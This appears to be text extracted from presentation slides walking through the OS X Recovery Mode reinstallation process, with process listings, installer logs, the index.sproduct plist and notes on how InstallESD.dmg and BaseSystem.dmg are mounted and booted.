

**# ps -f 418 PID PPID CMD** 418 133 /System/Library/CoreServices/Language Chooser.app

**# ps -f 133 PID PPID CMD** 

**# ps -f 441 PID PPID** 

# ps -f 1 **PID PPID CMD 1 0 /sbin/launchd**

# ps aux | grep "OS X Utilities.app" root 441 /System/Installation/CDIS/OS X Utilities.app

441 418 /System/Installation/CDIS/OS X Utilities.app

# **133 1 /bin/sh /etc/rc.install**

**(reverse) process hierarchy**



# **restoring os x from recovery mode (RE)INSTALLATION PROCESS**





### **installer application (InstallAssistant)**



### **index.sproduct (RE)INSTALLATION PROCESS**

```
# cat /Volumes/Macintosh HD/OS X Install Data/index.sproduct
<?xml	version="1.0"	encoding="UTF-8"?>	
<plist	version="1.0">	
<dict>	
   			<key>Packages</key>	
   			<array>	
       						<dict>	
           									<key>Identifier</key>	
           									<string>com.apple.dmg.MacOSX</string>	
           									<key>Size</key>	
           									<integer>6211726289</integer>	
           									<key>URL</key>	
           									<string>InstallESD.dmg</string>	
           									<key>Version</key>	
           									<string>10.11.5.1.1.146226507</string>	
       						</dict>	
   			</array>	
</dict>	
</plist>
```


# **mounting InstallESD.dmg, then BaseSystem.dmg (RE)INSTALLATION PROCESS**

**# tail -f /var/log/install.log [InstallAssistant] Opening /Volumes/Macintosh HD/ OS X Install Data/InstallESD.dmg** 





**# tail -f /var/log/install.log [InstallAssistant] Extracting boot files from /** Volumes/OS X Install ESD/BaseSystem.dmg

**# tail -f /var/log/system.log** [kernel] hfs: mounted OS X Install ESD on device **disk15s2** 

**# ls /Volumes** 

**...**

**OS X Base System OS X Install ESD** 

**# tail -f /var/log/system.log** [kernel] hfs: mounted OS X Base System on device **disk161**

**# ls /Volumes** 

**...**

**OS X Base System OS X Base System 1 OS X Install ESD** 



### **mounting installESD.dmg mounting baseSystem.dmg**



# **copying files out of BaseSystem.dmg (RE)INSTALLATION PROCESS**





**/Volumes/OS X Base System 1**

### **/Volumes/Macintosh HD/ OS X Install Data**

### # tail -f /var/log/install.log InstallAssistant: Extracting Boot Bits from Inner DMG: **InstallAssistant: Copied prelinkedkernel InstallAssistant: Copied Boot.efi InstallAssistant: Copied PlatformSupport.plist**

**prelinkedkernel**

**Boot.efi**

**PlatformSupport.plist**



### **log output**



# **generation of com.apple.Boot.plist file (RE)INSTALLATION PROCESS**



**"The kernel flags — by another name, command line arguments specify to the kernel that it is to mount InstallESD.dmg as a container image, which it needs to mount in order to find the actual image to use as a root file system — the BaseSystem.dmg" -Mac OS X and IOS Internals**

**InstallESD.dmg root-dmg=file:///BaseSystem.dmg";** 



